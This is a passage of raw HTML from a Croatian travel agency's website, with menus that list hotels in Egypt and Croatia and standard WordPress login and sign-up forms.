		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10075"><a href="/egipat/makadi-bay-sunwing-waterworld-makadi-8-dana-2/">Makadi Bay &#8211; Sunwing Waterworld Makadi Hotel*****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10076"><a href="/egipat/makadi-bay-makadi-spa-hotel-8-dana-2/">Makadi bay &#8211; Makadi Spa Hotel*****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10077"><a href="/egipat/hurghada-the-grand-hotel-8-dana/">Hurghada &#8211; The Grand hotel****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10078"><a href="/egipat/hurghada-siva-grand-beach-8-dana/">Hurghada &#8211; Siva Grand Beach****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10079"><a href="/egipat/hurghada-the-grand-resort-8-dana/">Hurghada &#8211; The Grand Resort*****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10080"><a href="/egipat/hurghada-sunny-days-el-palacio-8-dana/">Hurghada &#8211; Sunny Days El Palacio****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10081"><a href="/egipat/hurghada-hotel-minamark-beach-resort-8-dana/">Hurghada &#8211; Hotel Minamark Beach Resort***</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10082"><a href="/egipat/hurghada-hotel-alf-leila-wa-leila-8-dana/">Hurghada &#8211; Hotel Alf Leila Wa Leila****</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9098"><a href="/jadran">LJETOVANJE NA JADRANU 2022</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9975"><a href="/ljetovanje/hotel-adria/">Hotel Adria 3*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10010"><a href="/hotel-adriatic-biograd-na-moru/">Hotel Adriatic 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9973"><a href="/ljetovanje/hotel-bolero/">Hotel Bolero 3*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9974"><a href="/ljetovanje/pansion-gaspar/">Pension Gašpar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10008"><a href="/ljetovanje/hotel-ilirija-biograd-na-moru/">Hotel Ilirija 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9976"><a href="/ljetovanje/hotel-in/">Hotel IN 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10009"><a href="/ljetovanje/hotel-kornati-biograd-na-moru/">Hotel Kornati 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9944"><a href="/jadran/putovanje-za-samce-4-dana-autobusom/">Putovanje za samce</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div><div class="traveltour-body-outer-wrapper ">
		<div class="traveltour-body-wrapper clearfix  traveltour-with-transparent-header traveltour-with-frame">
	<div class="traveltour-header-background-transparent" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-top-bar-full " ><div class="traveltour-top-bar-left traveltour-item-pdlr"><i class="fa fa-phone" style="font-size: 16px;color: #ffffff;margin-right: 10px;"  ></i> <a href="tel://+385916198011">+385 91 6198 011
<i class="fa fa-envelope-o" style="font-size: 16px;color: #ffffff;margin-left: 30px;margin-right: 10px;"  ></i> <a href="mailto:info@canyontravel.eu">info@canyontravel.eu</a>
</div><div class="traveltour-top-bar-right traveltour-item-pdlr"><div class="traveltour-top-bar-right-social" ><a href="/cro/" class="traveltour-top-bar-social-icon-lang" title="HR">HR</a><a href="mailto:info@canyontravel.eu" target="_blank" class="traveltour-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/canyontravel.eu/" target="_blank" class="traveltour-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/" target="_blank" class="traveltour-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><div class="tourmaster-user-top-bar tourmaster-guest" ><span class="tourmaster-user-top-bar-login" data-tmlb="login" ><i class="icon_lock_alt" ></i><span class="tourmaster-text" >Login</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="login" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Login</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-login-form tourmaster-form-field tourmaster-with-border" method="post" action="https://www.canyontravel.eu/wp-login.php">
	<div class="tourmaster-login-form-fields clearfix" >
		<p class="tourmaster-login-user">
			<label>Username</label>
			<input type="text" name="log" />
		</p>
		<p class="tourmaster-login-pass">
			 <label>Password</label>
			 <input type="password" name="pwd" />
		</p>
	</div>
	 
	<p class="tourmaster-login-submit" >
		<input type="submit" name="wp-submit" class="tourmaster-button" value="Sign In!" />
	</p>
	<p class="tourmaster-login-lost-password" >
		<a href="https://www.canyontravel.eu/wp-login.php?action=lostpassword&source=tm" >Forget Password?</a>
	</p>

	<input type="hidden" name="rememberme"  value="forever" />
	<input type="hidden" name="redirect_to" value="/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_ceac45a6fd2e00bc78a041f824ebdd1a/" />
	<input type="hidden" name="source"  value="tm" />
</form>

<div class="tourmaster-login-bottom" >
	<h3 class="tourmaster-login-bottom-title" >Do not have an account?</h3>
	<a class="tourmaster-login-bottom-link" href="https://www.canyontravel.eu/register/" >Create an Account</a>
</div>
</div></div><span class="tourmaster-user-top-bar-signup" data-tmlb="signup" ><i class="fa fa-user" ></i><span class="tourmaster-text" >Sign Up</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="signup" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Sign Up</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-register-form tourmaster-form-field tourmaster-with-border" action="https://www.canyontravel.eu/register/" method="post" ><div class="tourmaster-register-message" >After creating an account, you&#039;ll be able to track your payment status, track the confirmation and you can also rate the tour after you finished the tour.</div><div class="tourmaster-register-form-fields clearfix" ><div class="tourmaster-profile-field tourmaster-profile-field-username clearfix" ><div class="tourmaster-head" >Username<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="username" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-password clearfix" ><div class="tourmaster-head" >Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-confirm-password clearfix" ><div class="tourmaster-head" >Confirm Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="confirm-password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-first_name clearfix" ><div class="tourmaster-head" >First Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="first_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-last_name clearfix" ><div class="tourmaster-head" >Last Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="last_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-email clearfix" ><div class="tourmaster-head" >Email<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="email" name="email" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-phone clearfix" ><div class="tourmaster-head" >Phone<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="phone" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-country clearfix" ><div class="tourmaster-head" >Country<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><div class="tourmaster-combobox-wrap" ><select name="country"  data-required  ><option value="Afghanistan"  >Afghanistan</option><option value="Albania"  >Albania</option><option value="Algeria"  >Algeria</option><option value="Andorra"  >Andorra</option><option value="Angola"  >Angola</option><option value="Antigua and Barbuda"  >Antigua and Barbuda</option><option value="Argentina"  >Argentina</option><option value="Armenia"  >Armenia</option><option value="Australia"  >Australia</option><option value="Austria"  >Austria</option><option value="Azerbaijan"  >Azerbaijan</option><option value="Bahamas"  >Bahamas</option><option value="Bahrain"  >Bahrain</option><option value="Bangladesh"  >Bangladesh</option><option value="Barbados"  >Barbados</option><option value="Belarus"  >Belarus</option><option value="Belgium"  >Belgium</option><option value="Belize"  >Belize</option><option value="Benin"  >Benin</option><option value="Bhutan"  >Bhutan</option><option value="Bolivia"  >Bolivia</option><option value="Bosnia and Herzegovina"  >Bosnia and Herzegovina</option><option value="Botswana"  >Botswana</option><option value="Brazil"  >Brazil</option><option value="Brunei"  >Brunei</option><option value="Bulgaria"  >Bulgaria</option><option value="Burkina Faso"  >Burkina Faso</option><option value="Burundi"  >Burundi</option><option value="Cabo Verde"  >Cabo Verde</option><option value="Cambodia"  >Cambodia</option><option value="Cameroon"  >Cameroon</option><option value="Canada"  >Canada</option><option value="Central African Republic (CAR)"  >Central African Republic (CAR)</option><option value="Chad"  >Chad</option><option value="Chile"  >Chile</option><option value="China"  >China</option><option value="Colombia"  >Colombia</option><option value="Comoros"  >Comoros</option><option value="Democratic Republic of the Congo"  >Democratic Republic of the Congo</option><option value="Republic of the Congo"  >Republic of the Congo</option><option value="Costa Rica"  >Costa Rica</option><option value="Cote d&#039;Ivoire"  >Cote d&#039;Ivoire</option><option value="Croatia"  >Croatia</option><option value="Cuba"  >Cuba</option><option value="Cyprus"  >Cyprus</option><option value="Czech Republic"  >Czech Republic</option><option value="Denmark"  >Denmark</option><option value="Djibouti"  >Djibouti</option><option value="Dominica"  >Dominica</option><option value="Dominican Republic"  >Dominican Republic</option><option value="Ecuador"  >Ecuador</option><option value="Egypt"  >Egypt</option><option value="El Salvador"  >El Salvador</option><option value="Equatorial Guinea"  >Equatorial Guinea</option><option value="Eritrea"  >Eritrea</option><option value="Estonia"  >Estonia</option><option value="Ethiopia"  >Ethiopia</option><option value="Fiji"  >Fiji</option><option value="Finland"  >Finland</option><option value="France"  >France</option><option value="Gabon"  >Gabon</option><option value="Gambia"  >Gambia</option><option value="Georgia"  >Georgia</option><option value="Germany"  >Germany</option><option value="Ghana"  >Ghana</option><option value="Greece"  >Greece</option><option value="Grenada"  >Grenada</option><option value="Guatemala"  >Guatemala</option><option value="Guinea"  >Guinea</option><option value="Guinea-Bissau"  >Guinea-Bissau</option><option value="Guyana"  >Guyana</option><option value="Haiti"  >Haiti</option><option value="Honduras"  >Honduras</option><option value="Hungary"  >Hungary</option><option value="Iceland"  >Iceland</option><option value="India"  >India</option><option value="Indonesia"  >Indonesia</option><option value="Iran"  >Iran</option><option value="Iraq"  >Iraq</option><option value="Ireland"  >Ireland</option><option value="Israel"  >Israel</option><option value="Italy"  >Italy</option><option value="Jamaica"  >Jamaica</option><option value="Japan"  >Japan</option><option value="Jordan"  >Jordan</option><option value="Kazakhstan"  >Kazakhstan</option><option value="Kenya"  >Kenya</option><option value="Kiribati"  >Kiribati</option><option value="Kosovo"  >Kosovo</option><option value="Kuwait"  >Kuwait</option><option value="Kyrgyzstan"  >Kyrgyzstan</option><option value="Laos"  >Laos</option><option value="Latvia"  >Latvia</option><option value="Lebanon"  >Lebanon</option><option value="Lesotho"  >Lesotho</option><option value="Liberia"  >Liberia</option><option value="Libya"  >Libya</option><option value="Liechtenstein"  >Liechtenstein</option><option value="Lithuania"  >Lithuania</option><option value="Luxembourg"  >Luxembourg</option><option value="Macedonia"  >Macedonia</option><option value="Madagascar"  >Madagascar</option><option value="Malawi"  >Malawi</option><option value="Malaysia"  >Malaysia</option><option value="Maldives"  >Maldives</option><option value="Mali"  >Mali</option><option value="Malta"  >Malta</option><option value="Marshall Islands"  >Marshall Islands</option><option value="Mauritania"  >Mauritania</option><option value="Mauritius"  >Mauritius</option><option value="Mexico"  >Mexico</option><option value="Micronesia"  >Micronesia</option><option value="Moldova"  >Moldova</option><option value="Monaco"  >Monaco</option><option value="Mongolia"  >Mongolia</option><option value="Montenegro"  >Montenegro</option><option value="Morocco"  >Morocco</option><option value="Mozambique"  >Mozambique</option><option value="Myanmar (Burma)"  >Myanmar (Burma)</option><option value="Namibia"  >Namibia</option><option value="Nauru"  >Nauru</option><option value="Nepal"  >Nepal</option><option value="Netherlands"  >Netherlands</option><option value="New Zealand"  >New Zealand</option><option value="Nicaragua"  >Nicaragua</option><option value="Niger"  >Niger</option><option value="Nigeria"  >Nigeria</option><option value="North Korea"  >North Korea</option><option value="Norway"  >Norway</option><option value="Oman"  >Oman</option><option value="Pakistan"  >Pakistan</option><option value="Palau"  >Palau</option><option value="Palestine"  >Palestine</option><option value="Panama"  >Panama</option><option value="Papua New Guinea"  >Papua New Guinea</option><option value="Paraguay"  >Paraguay</option><option value="Peru"  >Peru</option><option value="Philippines"  >Philippines</option><option value="Poland"  >Poland</option><option value="Portugal"  >Portugal</option><option value="Qatar"  >Qatar</option><option value="Romania"  >Romania</option><option value="Russia"  >Russia</option><option value="Rwanda"  >Rwanda</option><option value="Saint Kitts and Nevis"  >Saint Kitts and Nevis</option><option value="Saint Lucia"  >Saint Lucia</option><option value="Saint Vincent and the Grenadines"  >Saint Vincent and the Grenadines</option><option value="Samoa"  >Samoa</option><option value="San Marino"  >San Marino</option><option value="Sao Tome and Principe"  >Sao Tome and Principe</option><option value="Saudi Arabia"  >Saudi Arabia</option><option value="Senegal"  >Senegal</option><option value="Serbia"  >Serbia</option><option value="Seychelles"  >Seychelles</option><option value="Sierra Leone"  >Sierra Leone</option><option value="Singapore"  >Singapore</option><option value="Slovakia"  >Slovakia</option><option value="Slovenia"  >Slovenia</option><option value="Solomon Islands"  >Solomon Islands</option><option value="Somalia"  >Somalia</option><option value="South Africa"  >South Africa</option><option value="South Korea"  >South Korea</option><option value="South Sudan"  >South Sudan</option><option value="Spain"  >Spain</option><option value="Sri Lanka"  >Sri Lanka</option><option value="Sudan"  >Sudan</option><option value="Suriname"  >Suriname</option><option value="Swaziland"  >Swaziland</option><option value="Sweden"  >Sweden</option><option value="Switzerland"  >Switzerland</option><option value="Syria"  >Syria</option><option value="Taiwan"  >Taiwan</option><option value="Tajikistan"  >Tajikistan</option><option value="Tanzania"  >Tanzania</option><option value="Thailand"  >Thailand</option><option value="Timor-Leste"  >Timor-Leste</option><option value="Togo"  >Togo</option><option value="Tonga"  >Tonga</option><option value="Trinidad and Tobago"  >Trinidad and Tobago</option><option value="Tunisia"  >Tunisia</option><option value="Turkey"  >Turkey</option><option value="Turkmenistan"  >Turkmenistan</option><option value="Tuvalu"  >Tuvalu</option><option value="Uganda"  >Uganda</option><option value="Ukraine"  >Ukraine</option><option value="United Arab Emirates (UAE)"  >United Arab Emirates (UAE)</option><option value="United Kingdom (UK)"  >United Kingdom (UK)</option><option value="United States of America (USA)"  >United States of America (USA)</option><option value="Uruguay"  >Uruguay</option><option value="Uzbekistan"  >Uzbekistan</option><option value="Vanuatu"  >Vanuatu</option><option value="Vatican City (Holy See)"  >Vatican City (Holy See)</option><option value="Venezuela"  >Venezuela</option><option value="Vietnam"  >Vietnam</option><option value="Yemen"  >Yemen</option><option value="Zambia"  >Zambia</option><option value="Zimbabwe"  >Zimbabwe</option></select></div></div></div></div><input type="hidden" name="redirect" value="/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_ceac45a6fd2e00bc78a041f824ebdd1a/" ><input type="submit" class="tourmaster-register-submit tourmaster-button" value="Sign Up" /><div class="tourmaster-register-term" >* Creating an account means you're okay with our <a href="#" target="_blank">Terms of Service</a> and <a href="#" target="_blank">Privacy Statement</a>.</div><input type="hidden" name="security" value="79dd5141e7" /></form><div class="tourmaster-register-bottom" ><h3 class="tourmaster-register-bottom-title" >Already a member?</h3><a class="tourmaster-register-bottom-link" href="https://www.canyontravel.eu/login/" >Login</a></div></div></div></div></div></div></div>	
<header class="traveltour-header-wrap traveltour-header-style-plain  traveltour-style-menu-right traveltour-sticky-navigation traveltour-style-slide" >
	<div class="traveltour-header-background" ></div>
	<div class="traveltour-header-container  traveltour-header-full">
			
		<div class="traveltour-header-container-inner clearfix">
			<div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a href="https://www.canyontravel.eu/" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/07/CANYON_LOGO_web4.png" alt="" width="1166" height="313" /></a></div></div>			<div class="traveltour-navigation traveltour-item-pdlr clearfix traveltour-navigation-submenu-indicator " >
			<div class="traveltour-main-menu" id="traveltour-main-menu" ><ul id="menu-main-navigation-engleska-verzija-1" class="sf-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6137 traveltour-normal-menu"><a href="/accommodation-in-croatia" class="sf-with-ul-pre">ACCOMMODATION IN CROATIA</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171" data-size="60"><a href="/accommodation-in-croatia/zagreb" class="sf-with-ul-pre">ZAGREB</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6205"><a href="/accommodation-in-croatia/zagreb/private-apartments" class="sf-with-ul-pre">PRIVATE APARTMENTS</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6301"><a href="/accommodation-in-croatia/zagreb/private-apartments/instyleapartment">In Style &#8211; max 6 person</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6206"><a href="/accommodation-in-croatia/zagreb/hotels" class="sf-with-ul-pre">HOTELS</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6678"><a href="/accommodatian-in-croatia/zagreb/hotel-jagerhorn/">Hotel Jägerhorn 3*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="/accommodation-in-croatia/zagreb/hotels/art-hotel-like/">Art Hotel Like 3*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6172" data-size="60"><a href="#" class="sf-with-ul-pre">ISTRIA</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6851"><a href="#" class="sf-with-ul-pre">RABAC</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="/accommodation-in-croatia/istria/rabac/hotel-miramar">Hotel Miramar 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#" class="sf-with-ul-pre">ISLAND LOŠINJ</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="/accommodoation-croatia/istria/island-losinj/hotel-bellevue/">Hotel Bellevue 5*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="/accommodoation-croatia/istria/island-losinj/hotel-vespera/">Hotel Vespera 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6518"><a href="/accommodoation-croatia/istria/island-losinj/hotel-aurora/">Hotel Aurora 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6549"><a href="/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/">Hotel Punta 4* and apartments Punta 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6723" data-size="60"><a href="#" class="sf-with-ul-pre">KVARNER</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6724"><a href="#" class="sf-with-ul-pre">CRIKVENICA</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6725"><a href="/accommodation-in-croatia/kvarner/crikvenica/hotel-esplanade/">Hotel Esplanade 4* PLUS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173" data-size="60"><a href="#" class="sf-with-ul-pre">DALMATIA</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6455"><a href="#" class="sf-with-ul-pre">ISLAND PAG</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6456"><a href="/accommodation-in-croatia/dalmatia/island-of-pag/hotel-pagus/">Hotel Pagus 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6657"><a href="#" class="sf-with-ul-pre">PAKOŠTANE</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6658"><a href="/accommodation-in-croatia/dalmatia/pakostane/pine-beach/">Pine beach</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6373"><a href="#" class="sf-with-ul-pre">ZADAR</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6579"><a href="/accommodation-in-croatia/dalmatia/zadar/zaton">Zaton Holiday Resort</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6374"><a href="/accommodation-in-croatia/dalmatia/zadar/kolovare">Hotel Kolovare 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6807"><a href="/accommodation-in-croatia/dalmatia/zadar/hotel-mediteran">Hotel Mediteran 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6404"><a href="#" class="sf-with-ul-pre">ISLAND CRES</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6403"><a href="/accommodation-in-croatia/dalmatia/cres/kimen">Hotel Kimen 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6702"><a href="#" class="sf-with-ul-pre">TISNO</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6703"><a href="/accommodation-in-croatia/dalmatia/tisno/hotel-borovnik/">Hotel Borovnik 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6416"><a href="#" class="sf-with-ul-pre">ISLAND MURTER</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6598"><a href="/accommodation-in-croatia/dalmatia/island-murter/heritage-hotel-tisno">Heritage Hotel Tisno</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6464"><a href="#" class="sf-with-ul-pre">ISLAND UGLJAN</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6465"><a href="/accommodoation-croatia/dalmatia/island-ugljan/kukljica/apartments-zelena-punta/">Apartments Zelena Punta 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6447"><a href="#" class="sf-with-ul-pre">ISLAND DUGI OTOK</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6448"><a href="/accommodation-in-croatia/island-dugi-otok/bozava-hotels/">Hotels Božava &#8211; Agava, Mirta and Lavanda 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6610"><a href="#" class="sf-with-ul-pre">TROGIR</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6611"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-palace/">Hotel Palace 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6339"><a href="#" class="sf-with-ul-pre">SPLIT</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6770"><a href="/accommodation-in-croatia/dalmatia/split/vestibul-palace">Boutique Hotel Vestibul Palace 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6626"><a href="/accommodation-in-croatia/dalmatia/split/hotel-luxe/">Hotel Luxe 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6356"><a href="/accommodoation-croatia/dalmatia/split/apartments-suzy/">Apartments Suzy</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6426"><a href="#" class="sf-with-ul-pre">SEGET DONJI</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6427"><a href="/accommodoation-croatia/dalmatia/seget-donji/depandanse-medena/">Hotel Medena &#8211; Depandance 2*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6668"><a href="#" class="sf-with-ul-pre">ISLAND BRAC</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6714"><a href="/accommodation-in-croatia/dalmatia/supetar/resort-waterman-svpetrvs/">Resort Waterman Svpetrvs 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6690"><a href="#" class="sf-with-ul-pre">MAKARSKA</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-osejava/">Hotel Osejava 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6689"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-dalmacija/">Hotel Dalmacija 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6823"><a href="#" class="sf-with-ul-pre">OMIŠ</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6822"><a href="/accommodation-in-croatia/dalmatia/omis/hotel-villa-dvor">Hotel Villa Dvor 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6781"><a href="#" class="sf-with-ul-pre">SINJ</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6780"><a href="/accommodation-in-croatia/dalmatia/sinj/hotel-alkar">Hotel Alkar 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6836"><a href="#" class="sf-with-ul-pre">TROGIR</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6835"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-tragos">Heritage Hotel Tragos 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174" data-size="60"><a href="#" class="sf-with-ul-pre">SOUTH DALMATIA</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6795"><a href="#" class="sf-with-ul-pre">ISLAND HVAR</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6794"><a href="/accommodation-in-croatia/south-dalmatia/island-hvar/hotel-park">Heritage Hotel Park 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6737"><a href="#" class="sf-with-ul-pre">ISLAND KORCULA</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6864"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9">Family resort Port 9 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6736"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/hotel-marco-polo/">Hotel Marco Polo 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6533"><a href="#" class="sf-with-ul-pre">DUBROVNIK</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6534"><a href="/accommodoation-croatia/dubrovnik/apartment-lucys-view/">Apartment Lucy&#8217;s view</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175" data-size="60"><a href="#">LIKA &#038; GORSKI KOTAR</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176" data-size="60"><a href="#">SLAVONIA</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6141 traveltour-normal-menu"><a href="#" class="sf-with-ul-pre">CROATIA TOURS</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6182" data-size="60"><a href="#">GASTRO TOUR</a></li>
